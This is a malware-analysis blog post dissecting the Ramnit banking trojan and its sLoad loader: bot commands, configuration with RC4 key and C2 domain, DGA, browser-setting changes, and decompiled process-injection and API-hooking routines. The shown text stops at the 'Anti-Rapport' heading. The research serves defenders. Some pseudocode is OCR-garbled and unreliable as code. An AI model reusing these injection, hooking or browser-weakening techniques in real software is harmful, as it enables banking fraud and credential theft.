# **Let's Learn: Diving into the Latest "Ramnit" Banker Malware via "sLoad" PowerShell**

**vkremez.com**[/2018/08/lets-learn-in-depth-into-latest-ramnit.html](https://www.vkremez.com/2018/08/lets-learn-in-depth-into-latest-ramnit.html)

**Goal**: In-depth reverse engineering of the latest Ramnit banker from "sLoad" PowerShell malware. The focus of the analysis is on the Ramnit banker core functionality, its hooking engine, webinjects, process injection, and main configuration.

[@James\\_inthe\\_box](https://twitter.com/James_inthe_box?ref_src=twsrc%5Etfw) [@VK\\_Intel](https://twitter.com/VK_Intel?ref_src=twsrc%5Etfw) [@malwrhunterteam](https://twitter.com/malwrhunterteam?ref_src=twsrc%5Etfw) [@devnullek](https://twitter.com/devnullek?ref_src=twsrc%5Etfw) <https://t.co/GTtUWWCNrc> from certutil -decode s://lapweol[.me/sload/camfaq/faq.txt — JAMESWT (@JAMESWT\_MHT) [July 23, 2018](https://twitter.com/JAMESWT_MHT/status/1021407284621119488?ref_src=twsrc%5Etfw)

## **Malware**:

Original Loader [\(436aaa1014e8528ed72c89c4bf74d14c](https://www.virustotal.com/#/file/54bcc508ff9a16f372cef51e6c6f31ab050b7335d81a51f8858e23d714eaea26/detection)) rmnsoft.dll ([304772c80b157a916c7041f2f15939fb\)](https://www.virustotal.com/#/file/7f054300fa64e7bcdec7f5538876e6008d6164f21ff21c6375e36dfe04a63412/detection) hooker2 ([625db8cd9536c91f5ee044c318a80fec\)](https://www.virustotal.com/#/file/d817fcf2a2e4a6e6e5b8f130d97a476b7e77697587dc5490a7241e571edd171e/detection) -> x86 injected bot ([73c95a2a9c9348f0b65de23a17f1790c\)](https://www.virustotal.com/#/file/51ce5faa14ce6e496ccc0c71ff051740452e347bea0d343445c1993f36b79931/detection) -> x64 injected bot ([f836f4949483071d80b59d47d8ce2bd9](https://www.virustotal.com/#/file/23a2a8777b343d2fb68536387dda9e122c80d4a77c955bd1985b7f9239c09f7c/detection))

# **Background**:

For while, I have been observing an interesting combination of sLoad PowerShell loader and the Ramnit banker malware targeting customers of Italian and United Kingdom financial institutions. In one of the most recent campaigns, Ramnit was distributed via sload. The chain is very interesting on its own and includes including PowerShell loader with slightly modified PowerShell empire "[invoke-ReflectivePEInjection](https://github.com/PowerShellMafia/PowerSploit/blob/master/CodeExecution/Invoke-ReflectivePEInjection.ps1)," certutil, and wscript execution. The malware chain is available to review at [Any App Run.](https://app.any.run/tasks/f8357795-0ddb-4a31-a3c2-ef950d429bc7)

Ramnit is one of the oldest bankers on the financial cybercrime ecosystem dating back to [2010.](https://www.cert.pl/en/news/single/ramnit-in-depth-analysis/) Originally, started as a worm spreader, the malware acquired the banker capabilities after its developers adopted the leaked Zeus source code 2.0.8.9 converting it into a fullfledged banking Trojan.

Ramnit banker somehow survived the Europol takedown in 2015 and remained active since 2016. It is notable, however, with the disappearance of the Ramnit version known as ["demetra](https://www.vkremez.com/2017/08/8-10-2017-rig-exploit-kit-leads-to.html)," which was distributed via Rig Exploit Kit and "[Seamless" gate.](https://www.vkremez.com/2018/02/deeper-dive-into-ramnit-banker-vnc-ifsb.html)

The latest campaigns leverage a Ramnit version adding LUA webinject-style as well relying on screenshot capturing functionality for account takeover fraud (ATO).

# **Outline:**I. Ramnit Main DLL "rmnsoft.dll" A. Main Bot Configuration B. Ramnit Domain Generation Algorithm (DGA) II. Ramnit Webinject DLL "hooker2.dll" A. Browser Setting "Relax" and Inject Setup B. Process Injection: Resource "BIN" x86 or x64 III. x86/x64 Injected Bot A. Ramnit Hooking Engine B. Ramnit Anti-Rapport C. LUA Webinject Structure V. Yara Signatures A. Yara: Ramnit Main DLL "rmnsoft.dll" B. Yara: Ramnit Webinject DLL "hooker2.dll" (With Resource x86 and x64 Bot) VI. Appendix A. Ramnit Hooked API B. LUA Webinject C. Ramnit DGA Code (Pseudo) in Python

## **Analysis:**

#### **I. Ramnit Main DLL "rmnsoft.dll"**

The main module of the Ramnit banker is called internally "rmnsoft.dll." This module is responsible for execution of various commands and essentially remained unchanged for the past 6 years. It is well-documented by various [researchers](https://www.virusbulletin.com/virusbulletin/2012/11/ramnit-bot). The module also used for central communication between other modules and Ramnit core thread execution.

The module contains the following exports:

- CryptoCheckSignMessage@24
- Start
- Stop



**Command**

**Name Type Description**| getexec       | command type=1 | Download, save, and launch an executable file from<br>a URL given by the Ramnit Command-and-Control<br>(C2) infrastructure. |
|---------------|----------------|-----------------------------------------------------------------------------------------------------------------------------|
| kos           | command type=2 | Kill operating system or shut down the system via<br>ntdll.dll:NtShutdownSystem and ExitWindowsEx                           |
| screen        | command type=3 | Take screenshots and save it locally via Gdiplus.dll<br>and GdipSaveImageToStream                                           |
| update        | command type=4 | Download the latest Ramnit malware from the C2                                                                              |
| cookies       | command type=5 | Retrieve local cookies from Windows Internet<br>Explorer, Firefox, Opera, Safari, Chrome, Flash SOL                         |
| removecookies | command type=6 | Delete cookies from the system in order to force the<br>victim to log in again and collect the data                         |

## **A. Main Bot Configuration**

Following reported [CERT.PL](https://www.cert.pl/en/news/single/ramnit-in-depth-analysis/) Ramnit structure outlined in the [blog,](https://www.cert.pl/en/news/single/ramnit-in-depth-analysis/) this specific Ramnit has the main configuration as follows:

| Config                              | <b>Value</b>  |  |  |
|-------------------------------------|---------------|--|--|
| botnet name                         | '23.04 443'   |  |  |
| rc4 key                             | 'fB1oN5frGqf' |  |  |
| md5 magic                           | 'fE4hNy1O'    |  |  |
| dga seed                            | '2538799770'  |  |  |
| dga no                              | '100'         |  |  |
| port                                | '443'         |  |  |
| hardcoded domain 'heoxhligbug[.]eu' |               |  |  |
| dga tlds                            | '.eu'         |  |  |

The malware communicates to the command and control server leveraging the hardcoded MD5: 'f054bbd2f5ebab9cb5571000b2c50c02' for data structucture as part of the check-in.

#### **B. Ramnit Domain Generation Algorithm (DGA)**

All the DGA structs are present in the beginning .data section as reported. The domain generation algorithm involves only one ".eu" top level domain (TLD) with the unchanged rest of the other logic as reported by CERT.PL. Ramnit leverages linear congruential generator (LCG) for pseudo-random generation (thanks to @[nazywam](https://twitter.com/nazywam) for the previous coverage!). The pseudo-coded C++ DGAdomain function is as follows:```
int __stdcall dga_add_domain_eu(int dga_seed, LPSTR lpString1)
{
 LCG_DGA(dga_seed, 12u);
 v6 = v2;v3 = 1pString1;
 do
   *v3++ = LCG_DGA(v2, 25u) + 'a';
 while (v4 := 1);
 *v3 = 0;lstrcatA(lpString1, a_eu); // ".eu"
 return (v6 * (unsigned __int64)(unsigned int)dga_seed >> 0x20) + v6 * dga_seed;
}
```
The "rmnsoft.dll" also reaches out to the following domains to check connectivity:

-> 'websearch[.]com:80'

-> 'info[.]com:80'

-> 'baidu[.]com:80'

#### **II. Ramnit Webinject DLL "hooker2.dll"**

The main module responsible for process injection and hooking of various browser APIs is called internally "hooker2.dll." The exports are as follows:

| Ordinal | Export                  |  |
|---------|-------------------------|--|
|         | 00000001 CommandRoutine |  |
|         | 00000002 ModuleCode     |  |
|         | 00000003 StartRoutine   |  |
|         | 00000004 StopRoutine    |  |

It is notable, however, that the unpacked version contains two resources with the original language artifacts set up to "Russian."

| Resource Type Name Signature |     | Bit                              | Language |
|------------------------------|-----|----------------------------------|----------|
| <b>BIN</b>                   | 102 | Executable (cpu: 32-bit) Russian |          |
| <b>BIN</b>                   | 103 | Executable (cpu: 64-bit) Russian |          |

Primarily, this module is responsible for editing and disabling protected browser settings and injecting a 32-bit or 64-bit payload into the browser.# **A. Browser Setting "Relax" and Inject Setup**

The process injection functions targets four browsers from Microsoft Edge to Google





The pseudocoded C++ function is as follows:```
////////////////////////////////////////////////////////////////////
//////////////////// Ramnit Main Browser Setup and Injection ///////
////////////////////////////////////////////////////////////////////
char __thiscall process_injection_main(char *this, int a2)
{
  v3 = 0;
  v4 = \text{this};dwProcessId = 0;func6(&StartupInfo.lpReserved, 0, 64);
  StartupInfo.cb = 68;
  ProcessInformation = 0i64;
  func6(&pszPath, 0, 260);
  v5 = GetShellWindow();
  GetWindowThreadProcessId(v5, &dwProcessId);
  v6 = func\_str\_iter((int **) v4, (char *) (a2 + 36));if ( !v6 )
    return v3;
  if ( v6 == 2 )
  {
    if ( MicrosoftEdge_processfinder(v2) )
    {
      SHGetSpecialFolderPathA(0, &pszPath, 38, 0);
      lstrcatA(&pszPath, "\\Internet Explorer\\iexplore.exe");
      // Create process with CREATE_SUSPENDED flag
if ( CreateProcessA(0, &pszPath, 0, 0, 0, 0x4000000u, 0, 0, &StartupInfo,
&ProcessInformation) )
      {
        v8 = ProcessInformation.dwProcessId;
        *(\text{DWORD *})(a2 + 8) = \text{ProcessInformation.dwProcessId};if ( write_process_inj(v8, 0xF36BAC23, 0) )
        {
          v3 = 1;Sleep(2000u);
LABEL_22:
          set_thread_exec(v7, *(\text{DWORD }*) (a2 + 8));return v3;
        }
      }
    }
    return v3;
  }
  if ( v6 == 4 )
    return v3;
  if ( v6 == 1 )
  {
LABEL 21:
    v3 = 1;goto LABEL_22;
  }
  if ( v6 := 5 )
  {
    if ( v6 := 3 || dwProcessId != *(\text{LDWORD}^*)(a2 + 24) )
      return v3;
``````
if ( mozilla_profile_writer() )
    {
      reg_query_main(
        v10,
        "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\App Paths\\firefox.exe",
        (unsigned int)&pszPath);
      func4(*(_DWORD *)(a2 + 8), v4 + 8);
      // Create process with CREATE_SUSPENDED flag
if ( CreateProcessA(0, &pszPath, 0, 0, 0, 0x4000000u, 0, 0, &StartupInfo,
&ProcessInformation) )
      {
        v11 = ProcessInformation.dwProcessId;
        *(\text{DWORD }*)(a2 + 8) = ProcessInformation.dwProcessId;
        write_process_inj(v11, 0xF36BAC23, 0);
      }
    }
    get\_str\_func(*( \_DWORD^*) (a2 + 8), (int)"LdrLoadDll", v10, 0xBB49);get_str_func(*(_DWORD *)(a2 + 8), (int)"BaseThreadInitThunk", v12, 0xBB49);
    goto LABEL_21;
  }
 if ( dwProcessId == * (_DWORD *)(a2 + 24) )
  {
    reg_query_main(v7, "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\App
Paths\\chrome.exe", (unsigned int)&pszPath);
    if ( !set_chrome_pref(v2)
      || (func4(* (DWORD *)(a2 + 8), v4 + 8),lstrcatA(&pszPath, " --disable-http2 --disable-quic --disk-cache-size=1"),
          Sleep(1000u),
          // Create process with CREATE_SUSPENDED flag
CreateProcessA(0, &pszPath, 0, 0, 0, 0x4000000u, 0, 0, &StartupInfo,
&ProcessInformation))
      && (* (_DWORD *)(a2 + 8) = ProcessInformation.dwProcessId,
          Sleep(1000u),
          write_process_inj(*(_DWORD *)(a2 + 8), 0xF36BAC23,
ProcessInformation.hProcess)) )
    {
      v3 = 1;ZwMapViewOfSection_func(v9, *(_DWORD *)(a2 + 8));
      goto LABEL_22;
    }
  }
 return v3;
}
```
Ramnit sets up the following preferences that are meant to "relax" Mozilla browser security and write changes to .ini and user[.]js preferences files locally.

```
"pref(\"privacy.trackingprotection.pbmode.enabled\", false);"
"pref(\"browser.cache.disk.enable\", false);"
"pref(\"browser.cache.disk.smart_size.enabled\", false);"
"pref(\"browser.cache.disk.capacity\", 0);");
"pref(\"network.http.spdy.enabled.http2\", false);"
```In addition, the malware attempts to "relax" Google Chrome

via "--disable-http2 --disable-quic --disk-cache-size=1" setup.

# **B. Process Injection: Resource "BIN" x86 or x64**

The process injection works as follows leveraging usual WriteProcessMemory API after obtaining access to the resource section and pulling the appropriate binary (either a 32-bit or 64-bit one) and injecting into the browser of choice.



The pseudo-coded C++ function is as follows searching the loaded resource for "0x5A4D" and "0x4550," "MZ" and "NT" headers, respectively to load the actual binary:```
////////////////////////////////////////////////////////////////////
//////////////////// Ramnit Simplified Process Injection ///////////
////////////////////////////////////////////////////////////////////
char __stdcall write_process_inj(DWORD dwProcessId, int a2, HANDLE hProcess)
{
 v3 = hProcess;
 v4 = 0;
 f101dProtect = 0;
  _mm_storel_pd((double *)lpBaseAddress, 0i64);
 NumberOfBytesRead = 0;
 v5 = 0x7D0;if ( v3 || (v3 = OpenProcess(0x1FFFFFu, 0, dwProcessId)) != 0 )
  {
    if ( check_if_x64(0, v3) || !(dword_10064B98 & 1) )
    {
      GlobalFree_0(lpBaseAddress);
      if ( !*(_QWORD *)lpBaseAddress )
        goto LABEL_29;
      ReadProcessMemory(v3, lpBaseAddress[0], &Buffer, 0x40u, &NumberOfBytesRead);
      if ( !NumberOfBytesRead )
        goto LABEL_29;
      if ( Buffer != 23117 )
        goto LABEL_29;
      v9 = (char * )1pBaseAddress[0] + v21;ReadProcessMemory(v3, (char *)lpBaseAddress[0] + v21, &v18, 0xF8u,
&NumberOfBytesRead);
      if ( !NumberOfBytesRead )
        goto LABEL_29;
      if ( v18 != 17744 )
        goto LABEL_29;
      if ( v19 == a2 )
        goto LABEL_29;
      dwProcessIdb = v9 + 8;if ( !VirtualProtectEx(v3, v9 + 8, 4u, 4u, &flOldProtect) )
        goto LABEL_29;
     WriteProcessMemory(v3, dwProcessIdb, &a2, 4u, &NumberOfBytesRead);
      VirtualProtectEx(v3, dwProcessIdb, 4u, flOldProtect, &NumberOfBytesRead);
    }
    else
    {
      GlobalFree_0(lpBaseAddress);
     v6 = 1pBaseAddress[0];v7 = lpBaseAddress[1];
      if ( !*(_QWORD *)lpBaseAddress )
      {
        do
        {
          if ( !v5 )
            break;
          Sleep(100u);
          v11 = 0;v5 = 0x64;GlobalFree_0(lpBaseAddress);
          v6 = lpBaseAddress[0];
          v7 = lpBaseAddress[1];
``````
}
        while ( !*(\underline{\hspace{0.2cm}}QWORD * )1pBaseAddress );
        if ( ! PAIR ((unsigned int)v6, (unsigned int)v7) )
          goto LABEL_29;
      }
      if ( !ReadProcessMemory_0((HANDLE)v6, v7, (LPVOID)0x40,
(DWORD)&NumberOfBytesRead, v11) )
       goto LABEL_29;
      if ( !NumberOfBytesRead )
        goto LABEL_29;
     if ( Buffer != 0x5A4D ) // Check for "MZ" header "0x5A4D"
       goto LABEL_29;
     v8 = *(QWORD *)lpBaseAddress + v21;
     hProcess = (HANDLE)((unsigned __int64)(*(QWORD *)1pBaseAddress + v21) >> 32);if ( !ReadProcessMemory_0(
              (char *)lpBaseAddress[0] + v21,
              (LPCVOID)HIDWORD(v8),
              (LPVOID)0x108,
              (DWORD)&NumberOfBytesRead,
              v12) )
        goto LABEL_29;
      if ( !NumberOfBytesRead )
        goto LABEL_29;
     if ( v13 != 0x4550 ) // Check NT header signature "0x4550"
        goto LABEL_29;
     if ( v14 == a2 )
        goto LABEL_29;
      dwProcessIda = (void *)(v8 + 8);hProcess = (char *)hProcess + _CFADD((DWORD) \vee 8, 8);if ( !VirtualProtectEx_0((HANDLE)(v8 + 8), hProcess, 4u, (DWORD)&flOldProtect,
v15)
        || !WriteProcessMemory_0(dwProcessIda, hProcess, (LPVOID)4,
(DWORD)&NumberOfBytesRead, v16)
        || !VirtualProtectEx_0(dwProcessIda, hProcess, flOldProtect,
(DWORD)&NumberOfBytesRead, v17) )
     {
       goto LABEL_29;
     }
    }
   v4 = 1;LABEL_29:
   CloseHandle(v3);
 }
 return v4;
}
```
In addition to the usual ntdll.dll:LdrLoadDll and user32:TranslateMessage hooks, Ramnit hooks the various browser API (see Appendix), including Google Chrome, which was one of the non-exported API hooks from "chrome.dll" that was hooked differently by the malware developers. More specifically, Ramnit searches ".text" section of the Chrome dll. In memory, the malware checks for various SSL read and write functions.

The main banker hooking function is as follows:```
///////////////////////////////////////////////////////////////////
/////////////// Ramnit Main Web Hooker Serve Function /////////////
///////////////////////////////////////////////////////////////////
HLOCAL Main_Browser_Hooker_func()
{
  GetModule(InternetExplorer_function_array, "wininet.dll");
  GetModule(Mozilla_Firefox_function_array, "nss3.dll");
  Google_Chrome_Hook();
  Internet_Explorer_Hook();
  return FireFox_Hook();
}
```
## **III. x86/x64 Injected Bot**

Finally, Ramnit injects an either 32-bit (x86) or 64-bit (x64) executable into the webbrowser process.

## **A. Ramnit Hooking Engine**

Essentially, Ramnit hooking engine works to set up hooks for API calls of interest.Additionally, it has a routine to deal with non-exported API hooks for "chrome.dll."

```
CreateHook_API(const CHAR DLL_name, int original_function_name,\
 int myHook_function, int address_of_original_function)
```
By and large, Ramnit banker hooking engine works via overwriting the basic API with the redirect functions with the "**[0xe9](http://jbremer.org/x86-api-hooking-demystified/#ah-trampoline)**" opcode for a jump with 32-bit relative offset with trampoline function and the write hook call with VirtualProtectEx API to make sure the function has 0x40 (PAGE\_EXECUTE\_READWRITE) property. Additionally, it attempts to conceal detection of this hooking technique via prepending NOP and/or RETN.```
////////////////////////////////////////////////////////////////////
/////////////// Ramnit Hook Install Function ///////////////////////
///////////////////////////////////////////////////////////////////
signed int __thiscall Hook_Function_Ramnit(char *func_name, int myHook_function, int
*function_address)
{
 char *original_function;
 char *current_func_id_thread;
 int v5;
 char jump_len;
 signed int result;
 SIZE_T v8;
 void *trampoline_lpvoid;
 int v10;
 int v11;
 unsigned __int8 jmp_32_bit_relative_offset_opcode;
 int relative_offset;
 DWORD flOldProtect;
 original_function = func_name;
 current_func_id_thread = func_name + 0x24;
 iter_func(func_name + 0x24, 0x90, 0x23);if ( function_address ) // Attempts to prepend "0x90" (nop)
or "0xC3" (retn) to jump length to avoid basic hooking detect
   jump_len = walker_byte_0(*(_BYTE **)(original_function + 1),
(int)current_func_id_thread, v5);
 else
   jump_len = 5; // jump_length_trampoline -> 5
 original_function[5] = jump_len;
 if ( !jump_len )
   goto LABEL_12; // Setting up the trampoline buffer
 write\_hook(int)(original_function + 6), *(BYTE **)(original_function + 1),
(unsigned __int8)jump_len);
 if ( function_address )
   *function_address = (int)current_func_id_thread;
 relative_offset = myHook_function - *( _DWORD *) (original_function + 1) - 5;
 v8 = (unsigned _{\text{init8}})original_function[5];
 trampoline_lpvoid = *(void **)(original_function + 1);jmp_32_bit_relative_offset_opcode = 0xE9u; // "0xE9" -> opcode for a jump with a
32bit relative offset
  if ( VirtualProtectEx((HANDLE)0xFFFFFFFF, trampoline_lpvoid, v8, 0x40u,
&flOldProtect) )// Set up the function for "PAGE_EXECUTE_READWRITE" w/
VirtualProtectEx
 {
   v10 = *(_DWORD *)(original_function + 1);
   v11 = (unsigned __int8)original_function[5] - (_DWORD)original_function - 0x47;
   original_function[66] = 0xE9u;
   *(\text{DWORD *})(original_function + 0x43) = v10 + v11;write_hook_iter(v10, &jmp_32_bit_relative_offset_opcode, 5);// -> Manually write
the hook
   VirtualProtectEx( \frac{1}{2} // Return to original protect state
     (HANDLE)0xFFFFFFFF,
     *(LPVOID *)(original_function + 1),(unsigned __int8)original_function[5],
     flOldProtect,
``````
&flOldProtect);
    result = 1;}
 else
  {
LABEL_12:
    result = 0;
  }
 return result;
}
```
When the Ramnit banker hooks the function, it enters the new hooked one and grabs various variables while passing control to the original one when the hooked function concludes.



#### **B. Ramnit Anti-Rapport**

